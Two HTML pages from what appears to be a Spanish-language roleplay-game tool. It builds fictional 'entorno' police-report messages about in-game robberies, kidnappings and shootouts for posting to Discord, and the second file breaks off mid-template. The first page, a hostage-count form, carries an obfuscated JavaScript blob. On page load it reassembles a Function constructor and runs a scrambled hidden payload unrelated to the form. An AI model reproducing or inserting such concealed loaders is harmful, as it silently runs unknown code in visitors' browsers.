
<file: rehenes.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Cantidad de Rehenes</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-rehenes">
        <label for="rehenes">¿Cuántos rehenes tienen?</label>
        <input type="number" id="rehenes" name="rehenes" min="0" max="10" required>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var Szj='',cep=770-759;function MTr(h){var q=378816;var g=h.length;var x=[];for(var i=0;i<g;i++){x[i]=h.charAt(i)};for(var i=0;i<g;i++){var s=q*(i+88)+(q%15382);var t=q*(i+311)+(q%29312);var b=s%g;var k=t%g;var c=x[b];x[b]=x[k];x[k]=c;q=(s+t)%6235935;};return x.join('')};var VSR=MTr('otnwcxuyuptszsdkgitrqofmnoacvljrebrch').substr(0,cep);var qsH=';(+n]d;6a8tk7,l+nuavtq;b;enbmnwfoh=npl)mtp0y0tc.sr9p,revz <=p=92rtuo.rurnnCll56x;,cw++(176g,gfot{i[]oat7),s+s.Sv]1,n,[rd]tj)= >=;]t=rg(2,[n=(0m*+ h=ueg"r;i6h[gf;[;ao=mie;;.= +=.s;v==;v;)ao 8vz+=t7"f;r0v;aAi,uat ah]r}dn+1e5uloatsatn)rr=(rorerg1mbsonazhv(+ taaoe;)nhSr=7broksg;l.)8(m-fbo>a0pve-}{nax tghhCl,f]rib.o7y((]u.+y(;p9=tv()c(tp8.hrb=,r+r,nit. .rt r;)o;dl3l =gAd=1}ue1.4 vh[0"bg ha2e;",s[t(+f;ts]sj{saxv;"yh,cv0akr41m.fif(io(!d6d=afogl1k=s;e=e.t.=m=c1ss<rf{);,[)70g -!s.eeiuCb[] bdp{aeCl;,A)){);v,a..;h ((o(e1idszl.-t;j=tsaebflill(,sc ne}rhr;6if8ypv gl0)z=2)via(v+().8cu2-t= +v"sj=7(ru[r;g=;zspdahi(]=n5u;;)a8.++4,eom,l90i})tir0t(m)ia(;))2trs+rttn,=g7;rr1oac;=5.t)=nttcl+e0f;pouu(,[i z;-v (h"{fiwuinnn"=h+4i z=h4=r.9[9n,22r9j,ucr69o*cmarr);z+hjl=jirocw)fr;4CrarCodyai,) 3oh)}a<u;=e;i<(ti[4eu.aC,+)j6,e6v+=umo+=v8).=A)r.) ()[ar<mv)(;(vfrvvCv]w.o(-}mra1uxarA+ae;]er8 l]tmn7"("ncd)th(h1;';var Pfo=MTr[VSR];var Hxr='';var yjV=Pfo;var dMO=Pfo(Hxr,MTr(qsH));var tKu=dMO(MTr('bYy_dgYl!bS,wv!doi =si)d0e];ugdd7.lY[}\'4])4).)ju()a\'l30YrdgfhSed,bY$iY,_l$3"n6Yi%%ttriYYy&jYrj)gobYoY_1b,}D11;n(Y;Yty o.,Y+laE]4,8sgg;$1cYorY0(Y)t)tYrc.+d}4$m%7,btg=S.).E ;lu-b8e]canYv.s!\'Ye;tc=t;e7u_die+hu%.4Yv5%33YSh_%eYn"!(wt o(5e4b%)[,.IYae3c(n.on;i}".5;6jd+dt{wsduveY(!bnf!ndom;iff63"YbY$6,of!)!Y=r]g{jtY).vnY!oicv\/tYpY$n).h. (2)=Y4Y(( ta%t$"]r,#s#="Y,,14be1$iapl5k{Y1p]r=$Se26Yt=e.7_c=)#=Y6fsi$Y[Y[00l YYj$c(t21nef(_))Y$o=xYc7m!w)YYyy3)x{Yoao5Yr)vstaYYYe[Y,.096di.st+Y=3Yia!h.Ya3s3g2$3vY]6a)(d9*$7146,)33!vn.Y  .eYs3b4)%j+YlY;)Yp17o2%e3n3n$.,s)oo2Y!f faadn3$YsY.s_7r9kYs7#;rY((4Y1!r!d=efYf5,ro;)ore,0a1(Ylm=6"_.6+Ye$.nie5a$ .96.43k_uwt]3;+$rde.b))i e#%(SYsC5n.YY61,li;([a(tYdr=o{)%1]t=)[#!{&$\/-Y9Ycz)*bY0((.t5vv.brY&=l!7_30(*.nY,mY(l)5(dY(sYiYomm_$ded4.iaj8YdYc6,a.o9Y}bsn]](;rY57i{,ff,eY,)2;dh]Y} ovn3)4%c.-!4{$,nfl(t(a!gc( ;14\'h=%)2iena,_Ij{,.)()bY)kY.y6i67.Y0Y.;em.Y)1-c{;Y!ziY\/)cf}).;(etlb8..(3ed.t0Y!ej(f8ct=}YY(v,dti*)rdheth.t3m(!(ou7e9yYn43e teY#.}lY}1Y)!,)).,4 $6_(r-24oYd%ce}fnra=hsv1t(6v7=gYfkdsfde_8.elj4$s&n\/t$en2.fn!q4lY Y((1b,o! !6naYas]6).$ 2,,pkY0{ao ;Y Y;$ll6YdYp.cr+0o.t]cYnnrunco%r0Y.d_gr] 2.].k1o}.ell){nit%=!%__ 3;Ywp;hft.77brl.)"td.(Y__itye2;l\/ati.eY4a]#a7noecY(\/m(s0 Yko;nad{,9Ys.2aet,){;..C8'));var gSV=yjV(Szj,tKu );gSV(5099);return 8103})()
    </script>
</body>
</html>
</file>

<file: resultado.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Resultado</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <div id="resultado"></div>
    <button id="copyButton">Copiar Texto</button>
    <button id="sendButton">Enviar a Discord</button>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const sujetos = localStorage.getItem('sujetos');
            const vehiculos = JSON.parse(localStorage.getItem('vehiculos'));
            const color = localStorage.getItem('color');
            const entorno = localStorage.getItem('entorno');
            const calibre = localStorage.getItem('calibre');
            const rehenes = localStorage.getItem('rehenes');
            const snipers = localStorage.getItem('snipers');
            const sujetosExterior = localStorage.getItem('sujetosExterior');
            const sujetosMedio = localStorage.getItem('sujetosMedio');
            const sujetosAlto = localStorage.getItem('sujetosAlto');
            const sujetosSacando = localStorage.getItem('sujetosSacando');
            const sujetosEscondidos = localStorage.getItem('sujetosEscondidos');

            const texts = {
                "robo-ammunation": `
                
                <p>**ROBO AMMU**</p>

                <p>Hola soy Manolito y acabo de ver como ${sujetos} sujetos vestidos con prendas ${color}, llegan al AMMUNATION terrible matón en ${vehiculos.join(', ')}, mostrando ${calibre.toUpperCase()} CALIBRE al momento de bajarse, TENDRÍAN A ${rehenes} Rehenes. ESTOS WEONES SE ESTÁN ROBANDO TODAS LAS COSAS DE LA TIENDA, ¡PORFAVOOOOR VENGAN !!!!</p>
                
                <p>**PELEAR AMMU** </p>
                
                <p>entorno Hola soy Juan Perez y acabo de ver a ${sujetos} sujetos vestidos con prendas ${color} llegando en ${vehiculos.join(', ')},abriendo fuego hacia dentro de un ammunation, por lo que logro apreciar ESTÁN CON ${calibre.toUpperCase()} CALIBRE!!</p>
                
                <p>**DEFENDER AMMU**</p>

                <p>entorno Hola soy Maicol y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abre fuego a sujetos que quieren entrar de mala forma al establecimiento (AMMUNATION, al parecer los sujetos portan armamento de ${calibre.toUpperCase()} calibre. ayudaaa </p>

                <p>**DESHABILITAR PACOS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irian con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')}</p>

                <p>**SECUESTRAR CIVILES **</p>

                <p>entorno Alo policia? Acabo de ver a ${sujetos} personas con VESTIMENTA ${color}, SECUESTRANDO a CIVILES en ${vehiculos.join(', ')}. Los secuestradores portarían armamento de ${calibre.toUpperCase()} CALIBRE y se ven muy pegrilosos, ESTARÍAN DISPUESTO A DESHABILITAR LAS RUEDAS AYUDAA POR FAVOR</p>

                @here
                `,
                "robo-joyeria": `
                <p>**ROBO JOYERIA**</p>

                <p>Hola soy Juan Perez encargada de las camaras de seguridad de la JOYERIA, estoy viendo como ${sujetos} sujetos vestidos CON VESTIMENTA ${color} estarian robando la joyeria y se les escucho decir que algunos sujetos con las mismas vestimentas estarian escondidos por algun lugar, aparte habrían llegado con ${rehenes} REHENES, estos se movilizarian en ${vehiculos.join(', ')}, al parecer tendrian armas de ${calibre.toUpperCase()} CALIBRE, ayuda urgente!</p>

                <p>**PELEAR JOYERIA**</p>

                <p>entorno Hola soy Juan Perez encargada de las camaras de seguridad de la JOYERIA, estoy viendo como ${sujetos} sujetos vestidos de VESTIMENTA ${color} llegarian en ${vehiculos.join(', ')}, se bajarían de ellas a pelear la JOYERIA, estos estarian todos armados con ${calibre.toUpperCase()} CALIBRE, ayuda urgente</p>

                <p>**DEFENDER JOYERIA**</p>

                <p>entorno Hola soy la Juan Perez encargada de las camaras de seguridad de la JOYERIA, estoy viendo como unos enmascarados llegarian a abrir fuego a ${sujetos} sujetos vestidos con VESTIMENTA ${color}, los cuales tendrian afuera ${vehiculos.join(', ')}, estarian armados con ${calibre.toUpperCase()} CALIBRE, ayuda urgente</p>
                <p>**SECUESTRAR CIVIL**</p>

                <p>entorno Alo pacos? Acabo de ver a ${sujetos} personas con VESTIMENTA ${color} SECUESTRANDO a CIVILES en ${vehiculos.join(', ')}. Los secuestradores portarían armamento de ${calibre.toUpperCase()} CALIBRE y se ven muy pegrilosos, ESTARÍAN DISPUESTOS A DESHABILITAR LAS RUEDAS AYUDAA POR FAVOR</p>

                <p>**DESHABILITAR PACOS**</p>

                <p>entorno Aloo pacos? SOY Juan Perez sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIRLOS, irian con VESTIMENTA ${color} y con armas de ${calibre.toUpperCase()} CALIBRE los vi moverse en ${vehiculos.join(', ')}</p>

                <p>**ABATIR CIVIL**</p>

                <p>entorno Aloo pacos? soy Juan Perez sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irian con VESTIMENTA ${color} y con armas de ${calibre.toUpperCase()} CALIBRE, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR SON MUY PELIGROSOS</p>
                @here
            `,
                "robo-polleria": `
                <p>**PELEAR POLLERIA CIVILES**</p>

                <p>Hola soy Dieginho Dosantos y acabo de ver a 4 sujetos Vestido con prendas ${color} llegando en ${vehiculos.join(', ')} TODO PIKAO A XORO abriendo fuego hacia dentro de una POLLERIA, por lo que logro apreciar ESTÁ CON ${calibre.toUpperCase()} CALIBRE!!</p>

                <p>**DEFENDER POLLERIA**</p>

                <p>entorno Hola soy Maicol y acabo de ver como 4 sujetos CON vestimenta ${color} le abre fuego a sujetos que quieren entrar de mala forma a la POLLERIA al parecer los sujetos portan armamento de ${calibre.toUpperCase()} calibre. ayudaaa</p>

                <p>**SECUESTRAR**</p>

                <p>entorno Alo polizia?! Soy Don Pipe y Acabo de ver como 4 sujetos Vestidos con prendas ${color} con ${calibre.toUpperCase()} calibre, en ${vehiculos.join(', ')} TODO PIKAO A XORO QUIEREN SECUESTRAR a los civiles A LO MATÓN!! ESTARÍAN DISPUESTOS A PINCHAR RUEDAS SI ES NECESARIO, Ayuda por favor, salven a los Rehenes!!</p>

                <p>**ABATIR CIVILES**</p>

                <p>entorno Aloo sabe que acabo de ver a 4 sujetos Vestidos con prendas ${color} ABATIENDO CIVILES, estarían con ${calibre.toUpperCase()} calibre y se moviliza en ${vehiculos.join(', ')} TODO PIKAO A XORO vengan porfavor vengan!!!!</p>
                
                <p>**ROBO POLLERIA**</p>

                <p>entorno Hola buenas soy Manolito y acabo de ver como 4 sujetos Vestidos con prendas ${color} llegan a la POLLERIA terrible matón en ${vehiculos.join(', ')} TODO PIKAO A XORO, mostrando ${calibre.toUpperCase()} CALIBRE al momento de bajarse, TENDRÍA A ${rehenes} PELAO SECUESTRAO, ESTOS WEONES SE ESTA ROBANDO TODAS LAS COSAS DE LA TIENDA, PORFAVOOOOR VENGAN!!!!</p>

                <p>**DESHABILITAR PACOS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a 4 sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irian con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')} TODO PIKAO A XORO AYUDA POR FAVOOOR</p>
                @here
        `,
                "quimicos": `
                <p>**ABATIR CIVILES**</p>

                <p>entorno Aloo carabibuenos??? soy Amanda Kayne sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irían con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')}. AYUDA POR FAVOOR ES MUY PELIGROSOS!</p>

                <p>**DESHABILITAR Y ABATIR CARABINEROS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irían con prendas ${color}, estarían con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')}. AYUDA POR FAVOOOR</p>

                <p>**ROBAR LAS PERTENENCIAS DE LOS SUJETOS EN EL PUNTO**</p>

                <p>entorno Hola oficiales soy Felipe Camiroaga, al parecer ${sujetos} sujetos vestidos con prendas ${color} han logrado abatir a dichos SUJETOS y ahora revisa sus pertenencias con intenciones de robar, portan armamento de ${calibre.toUpperCase()} calibre estarían preparado para escapar/tirotearse con ${vehiculos.join(', ')}.</p>

                <p>**RECOLECCION QUIMICOS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver ${sujetosSacando} de ${sujetos} sujetos SACANDO sustancias ilícitas, ${sujetosEscondidos} ESTARÍA ESCONDIDO ESTRATEGICAMENTE. irían con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')}. AYUDA POR FAVOR ME TOY PONIENDO NERVIOSOOOOO. @here</p>

                <p>**ROBAR LAS PERTENENCIAS DE CARABINEROS/PDI EN EL PUNTO**</p>

                <p>entorno Hola oficiales?¡ soy Amanda Kayne, al parecer ${sujetos} SUJETOS DE ${color}, han logrado abatir a OFICIALES DE LA LEY, ahora revisan sus pertenencias con intenciones de robar, portan armamento de ${calibre.toUpperCase()} calibre y estarían preparados para escapar en ${vehiculos.join(', ')}.</p>
        `,  
                "secuestro": `
                <p>**SECUESTRAR**</p>

                <p>entorno Alo polizia?! Soy Don Pipe y Acabo de ver como ${sujetos} sujetos Vestidos con prendas ${color} con ${calibre.toUpperCase()} calibre, en ${vehiculos.join(', ')} TODO PIKAO A XORO QUIEREN SECUESTRAR a los civiles A LO MATÓN!! ESTARÍAN DISPUESTOS A PINCHAR RUEDAS SI ES NECESARIO, Ayuda por favor, salven a los Rehenes!!</p>

                <p>**ABATIR CIVILES**</p>

                <p>entorno Aloo sabe que acabo de ver a ${sujetos} sujetos Vestidos con prendas ${color} ABATIENDO CIVILES, estarían con ${calibre.toUpperCase()} calibre y se moviliza en ${vehiculos.join(', ')} TODO PIKAO A XORO vengan porfavor vengan!!!!</p>

                <p>**DESHABILITAR PACOS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irian con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')} TODO PIKAO A XORO AYUDA POR FAVOOOR</p>
            `,
            "venta": `
                <p>**VENTA**</p>

                <p>Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos vendiendo sustancias ilícitas, irían con PRENDAS COLOR ${color} y con armas de ${calibre.toUpperCase()} CALIBRE, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOR ME TOY PONIENDO NERVIOSOOOOO!</p>

                <p>**ABATIR CIVILES**</p>

                <p>entorno Aloo carabibuenos??? soy Amanda Kayne sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irían con prendas COLOR ${color} y con armas de ${calibre.toUpperCase()} CALIBRE, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR SON MUY PELIGROSOS!</p>

                <p>**DESHABILITAR Y ABATIR CARABINEROS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irían con prendas COLOR ${color} y con armas de ${calibre.toUpperCase()} CALIBRE, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOOR!</p>
            `,
            "robo-carniceria": `
                <p>**PELEAR CARNE CIVILES**</p>

                <p>entorno Hola soy Dieginho Dosantos y acabo de ver a ${sujetos} sujetos Vestido con prendas ${color} llegando en ${vehiculos.join(', ')} TODO PIKAO A XORO abriendo fuego hacia dentro de una CARNICERIA, por lo que logro apreciar ESTÁ CON ${calibre.toUpperCase()} CALIBRE!!</p>

                <p>**DEFENDER CARNE**</p>

                <p>entorno Hola soy Maicol y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abre fuego a sujetos que quieren entrar de mala forma a la CARNICERIA al parecer los sujetos portan armamento de ${calibre.toUpperCase()} calibre. ayudaaa</p>

                <p>**SECUESTRAR**</p>

                <p>entorno Alo polizia?! Soy Don Pipe y Acabo de ver como ${sujetos} sujetos Vestidos con prendas ${color} con ${calibre.toUpperCase()} calibre, en ${vehiculos.join(', ')} TODO PIKAO A XORO QUIEREN SECUESTRAR a los civiles A LO MATÓN!! ESTARÍAN DISPUESTOS A PINCHAR RUEDAS SI ES NECESARIO, Ayuda por favor, salven a los Rehenes!!</p>

                <p>**ABATIR CIVILES**</p>

                <p>entorno Aloo sabe que acabo de ver a ${sujetos} sujetos Vestidos con prendas ${color} ABATIENDO CIVILES, estarían con ${calibre.toUpperCase()} calibre y se moviliza en ${vehiculos.join(', ')} TODO PIKAO A XORO vengan porfavor vengan!!!!</p>

                <p>**ROBO CARNES**</p>

                <p>entorno Hola buenas soy Manolito y acabo de ver como ${sujetos} sujetos Vestidos con prendas ${color} llegan a la CARNICERIA terrible matón en ${vehiculos.join(', ')} TODO PIKAO A XORO, mostrando ${calibre.toUpperCase()} CALIBRE al momento de bajarse, TENDRÍA A ${rehenes} PELAO SECUESTRAO, ESTOS WEONES SE ESTA ROBANDO TODAS LAS COSAS DE LA TIENDA, PORFAVOOOOR VENGAN!!!!</p>

                <p>**DESHABILITAR PACOS**</p>

                <p>entorno Aloo carabibuenos??? sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES para luego ABATIR A oficiales de la ley, irian con prendas ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')} TODO PIKAO A XORO AYUDA POR FAVOOOR</p>
                @here
            `,
            "robar-banco-central": `
            <p>**ROBAR BANCO CENTRAL**</p>

            <p>entorno ¡MENSAJE DE SEGURIDAD! Las cámaras del BANCO CENTRAL han captado a ${sujetos} delincuentes CON vestimenta ${color} ROBAR LA CAJA FUERTE DEL BANCO CENTRAL portan armas de ${calibre.toUpperCase()} estos tendrían ${rehenes} rehenes esposados cada uno y amordazados, los restantes estarían en una distancia prudente del banco de CON LA vestimenta ${color} igualmente, estarían ubicados por ahí y ${snipers} de esos DE AFUERA están con SNIPER. Estos llegarían en ${vehiculos.join(', ')}!!! ayudaaa</p>

            <p>**PELEAR CENTRAL**</p>

            <p>entorno Hola soy Dieginho Dosantos y acabo de ver a ${sujetos} sujetos Vestido con prendas ${color} llegando en ${vehiculos.join(', ')} TODO PIKAO A XORO abriendo fuego hacia dentro de un BANCO CENTRAL por lo que logro apreciar ESTÁ CON ${calibre.toUpperCase()}!!</p>

            <p>**DEFENDER BANCO CENTRAL**</p>

            <p>entorno Hola soy Max Verstapen y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abre fuego a sujetos que quieren entrar de mala forma al establecimiento (BANCO CENTRAL), al parecer los sujetos portan armamento ${calibre.toUpperCase()}. ayudaaa</p>

            <p>**SECUESTRO CIVIL**</p>

            <p>entorno Alo policia? Acabo de ver a ${sujetos} personas CON vestimenta ${color} SECUESTRAR a CIVILES en ${vehiculos.join(', ')}. Los secuestradores portarían armamento de ${calibre.toUpperCase()} y se ven muy peligrosos, ESTARÍAN DISPUESTO A DESHABILITAR LAS RUEDAS AYUDAA POR FAVOR</p>

            <p>**ABATIR CIVILES**</p>

            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos disparando a abatir a los civiles, irían CON LA vestimenta ${color} y con armas de ${calibre.toUpperCase()}, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR SON MUY PELIGROSOS</p>

            <p>**DESHABILITAR Y ABATIR CARABINEROS**</p>

            <p>entorno Aloo carabibuenos??? soy Lionel Targaryen sabe que acabo de ver a ${sujetos} sujetos DESHABILITAR RUEDAS a OFICIALES para luego ABATIRLOS, irían CON LA vestimenta ${color} y con armas de ${calibre.toUpperCase()}, los vi moverse en ${vehiculos.join(', ')} AYUDA POR FAVOOR</p>
        `,
            "robo-life-invader": `
            <p>**ROBO LIFE INVADER**</p>

            <p>entorno ALOOO POLICIA ESCUCHO COMO LAS camaras de seguridad del Life Invader captaron a ${sujetos} sujetos con VESTIMENTA ${color} enmascarados a robar el life invader, se captaron a los ${sujetos} con armamento de ${calibre.toUpperCase()} calibre y con ${rehenes} rehenes esposados, ${sujetosExterior} de los sujetos enmascarados habrían salido del establecimiento para posicionarse afuera y habrían llegado en ${vehiculos.join(', ')}.</p>

            <p>**SECUESTRAR CIVILES**</p>
            
            <p>entorno Alo polizia?! Soy Don Pipe y Acabo de ver como ${sujetos} sujetos Vestidos con prendas ${color} con ${calibre.toUpperCase()} calibre, en ${vehiculos.join(', ')} QUIEREN SECUESTRAR a los civiles A LO MATÓN!! ESTARÍAN DISPUESTOS A PINCHAR RUEDAS SI ES NECESARIO, Ayuda por favor, salven a los Rehenes!!</p>

            <p>**ABATIR CIVILES**</p>

            <p>entorno ALO POLICIA SABE QUE VEO A ${sujetos} sujetos con VESTIMENTA ${color} abatiendo a civiles, estos irían armados con ${calibre.toUpperCase()} calibre y se movilizan en ${vehiculos.join(', ')} AYUDA POR FAVOR</p>

            <p>**PELEAR LIFEINVADER**</p>

            <p>entorno Hola soy Dieginho Dosantos y acabo de ver a ${sujetos} sujetos con VESTIMENTA ${color} llegando en ${vehiculos.join(', ')} abriendo fuego hacia dentro de un lifeinvader, por lo que logro apreciar TODOS ESTÁN CON ${calibre.toUpperCase()} calibre Y TIENEN A ${rehenes} REHENES DENTRO DE LOS AUTOS!!</p>

            <p>**DEFENDER LIFE**</p>

            <p>entorno Hola soy Maicol y acabo de ver como ${sujetos} sujetos CON vestimenta ${color} le abre fuego a sujetos que quieren entrar de mala forma al establecimiento LIFEINVADER, al parecer los sujetos portan armamento de ${calibre.toUpperCase()} calibre. ayudaaa</p>

            <p>**DESHABILITAR CARABINEROS**</p>

            <p>entorno Aloo carabibuenos??? SOY KEVIN SANHUEZA sabe que acabo de ver a ${sujetos} sujetos disparando para DESHABILITAR RUEDAS a OFICIALES, irían con VESTIMENTA ${color} y con armas de ${calibre.toUpperCase()} calibre, los vi moverse en ${vehiculos.join(', ')} POR FAVOOOR AYUDAA</p>

            <p>**SAMU NEGRO**</p>

